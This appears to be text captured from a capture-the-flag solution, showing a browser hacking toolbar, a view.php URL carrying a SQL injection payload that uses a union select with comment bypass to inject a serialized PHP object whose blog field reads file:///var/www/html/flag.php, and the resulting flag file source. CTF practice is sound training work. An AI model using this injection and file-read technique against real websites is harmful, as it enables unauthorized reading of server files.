 view-source:data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tjY2YzYjg2MC1lMDc4LTRhNzktOWMwZi04Nzg1OTl
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
view-source:http://9c6b1490d71b41c5b348f358c3281f8bdb98395a1e1a4f1a.game.ichunqiu.com/view.php?no=2 union/**/select 1,2,3, 'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:12;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'#
-
+
Enable Post data Enable Referrer
1 <?php
2
3 $flag = "flag{ccf3b860-e078-4a79-9c0f-878599d5a800}";
4 exit(0);
5